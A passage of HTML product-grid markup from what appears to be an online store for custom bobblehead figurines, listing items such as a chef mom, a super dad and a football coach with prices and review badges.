  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='8' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 8 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-chef-mom-with-rolling-pin" data-image-link>
        
          
            <div id="ProductImageWrapper-32253524705316" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32253524705316"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7258_small.jpg?v=1710332027"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7258_{width}x.jpg?v=1710332027"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Chef Mom WIth Rolling Pin"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7258_1024x.jpg?v=1710332027" alt="Custom Bobblehead Chef Mom WIth Rolling Pin">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-chef-mom-with-rolling-pin" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Chef Mom WIth Rolling Pin</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7439512371236'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-cleaning-mom-with-vacuum-cleaner" data-image-link>
        
          
            <div id="ProductImageWrapper-32253618946084" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32253618946084"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7260_small.jpg?v=1710333090"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7260_{width}x.jpg?v=1710333090"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Cleaning Mom With Vacuum Cleaner"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7260_1024x.jpg?v=1710333090" alt="Custom Bobblehead Cleaning Mom With Vacuum Cleaner">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-cleaning-mom-with-vacuum-cleaner" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Cleaning Mom With Vacuum Cleaner</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-cooking-mom-with-pan" data-image-link>
        
          
            <div id="ProductImageWrapper-32253669179428" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32253669179428"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7261_small.jpg?v=1710333774"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7261_{width}x.jpg?v=1710333774"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Cooking Mom With Pan"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7261_1024x.jpg?v=1710333774" alt="Custom Bobblehead Cooking Mom With Pan">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-cooking-mom-with-pan" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $68
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Cooking Mom With Pan</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7439520694308'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-dancing-couple-valentines-day" data-image-link>
        
          
            <div id="ProductImageWrapper-31979358617636" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31979358617636"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_1_small.jpg?v=1705716441"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_1_{width}x.jpg?v=1705716441"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Dancing Couple - Valentine&#39;s Day"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1_1024x.jpg?v=1705716441" alt="Custom Bobblehead Dancing Couple - Valentine&#39;s Day">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-dancing-couple-valentines-day" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $138
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Dancing Couple - Valentine's Day</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7385485770788'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-doll-for-boss" data-image-link>
        
          
            <div id="ProductImageWrapper-30448868229156" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30448868229156"
                     src="//www.bobblegifts.com/cdn/shop/products/HR0002-1_small.jpg?v=1662726648"
                     data-src="//www.bobblegifts.com/cdn/shop/products/HR0002-1_{width}x.jpg?v=1662726648"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Doll for Boss"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/HR0002-1_1024x.jpg?v=1662726648" alt="Custom Bobblehead Doll for Boss">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">49% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-doll-for-boss" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$142</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $72
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Doll for Boss</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7129875087396'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.82' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.82' tabindex='0' aria-label='4.82 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-doll-for-mother-and-son" data-image-link>
        
          
            <div id="ProductImageWrapper-32253407887396" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32253407887396"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7262_small.jpg?v=1710330650"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7262_{width}x.jpg?v=1710330650"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Doll for Mother and Son"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7262_1024x.jpg?v=1710330650" alt="Custom Bobblehead Doll for Mother and Son">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-doll-for-mother-and-son" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $172
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Doll for Mother and Son</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7439500083236'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-doll-for-super-dad" data-image-link>
        
          
            <div id="ProductImageWrapper-31228360851492" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31228360851492"
                     src="//www.bobblegifts.com/cdn/shop/products/BG645_small.jpg?v=1681014619"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG645_{width}x.jpg?v=1681014619"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Doll for Super Dad"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG645_1024x.jpg?v=1681014619" alt="Custom Bobblehead Doll for Super Dad">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-doll-for-super-dad" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Doll for Super Dad</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7267356803108'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.67' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.67' tabindex='0' aria-label='4.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-doll-giving-speech" data-image-link>
        
          
            <div id="ProductImageWrapper-31742321885220" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31742321885220"
                     src="//www.bobblegifts.com/cdn/shop/files/BG726_small.jpg?v=1699156109"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG726_{width}x.jpg?v=1699156109"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead doll Giving Speech"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG726_1024x.jpg?v=1699156109" alt="Custom Bobblehead doll Giving Speech">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-doll-giving-speech" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead doll Giving Speech</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-doll-smoking-man" data-image-link>
        
          
            <div id="ProductImageWrapper-31748922867748" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31748922867748"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7230_small.jpg?v=1699359402"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7230_{width}x.jpg?v=1699359402"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Doll Smoking Man"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7230_1024x.jpg?v=1699359402" alt="Custom Bobblehead Doll Smoking Man">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-doll-smoking-man" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $108
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Doll Smoking Man</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-dolls-for-chefs" data-image-link>
        
          
            <div id="ProductImageWrapper-33813756182564" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33813756182564"
                     src="//www.bobblegifts.com/cdn/shop/files/BG581_small.jpg?v=1733924137"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG581_{width}x.jpg?v=1733924137"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Dolls for Chefs"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG581_1024x.jpg?v=1733924137" alt="Custom Bobblehead Dolls for Chefs">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-dolls-for-chefs" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Dolls for Chefs</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7107699441700'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-female-boss-working-with-laptopt" data-image-link>
        
          
            <div id="ProductImageWrapper-31342003159076" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31342003159076"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-7_small.jpg?v=1685538118"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-7_{width}x.jpg?v=1685538118"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Female Boss Working With Laptop"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-7_1024x.jpg?v=1685538118" alt="Custom Bobblehead Female Boss Working With Laptop">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-female-boss-working-with-laptopt" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Female Boss Working With Laptop</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272220708'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/cusrom-bobblehead-for-bbusiness-trip-boss" data-image-link>
        
          
            <div id="ProductImageWrapper-31340016074788" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31340016074788"
                     src="//www.bobblegifts.com/cdn/shop/files/BG680_small.jpg?v=1685454239"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG680_{width}x.jpg?v=1685454239"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Business Trip Boss"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG680_1024x.jpg?v=1685454239" alt="Custom Bobblehead for Business Trip Boss">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/cusrom-bobblehead-for-bbusiness-trip-boss" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $86
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Business Trip Boss</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283274678308'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-for-cool-mom" data-image-link>
        
          
            <div id="ProductImageWrapper-37132720701476" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-37132720701476"
                     src="//www.bobblegifts.com/cdn/shop/files/BG631_1fb20c9a-6120-470c-b832-bf8a119ea8fb_small.jpg?v=1767237961"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG631_1fb20c9a-6120-470c-b832-bf8a119ea8fb_{width}x.jpg?v=1767237961"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Cool Mom"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG631_1fb20c9a-6120-470c-b832-bf8a119ea8fb_1024x.jpg?v=1767237961" alt="Custom Bobblehead for Cool Mom">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-for-cool-mom" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Cool Mom</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-for-football-coach" data-image-link>
        
          
            <div id="ProductImageWrapper-35165625712676" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-35165625712676"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7355_small.jpg?v=1751373321"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7355_{width}x.jpg?v=1751373321"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead for Football Coach"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7355_1024x.jpg?v=1751373321" alt="Custom Bobblehead for Football Coach">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-for-football-coach" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead for Football Coach</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













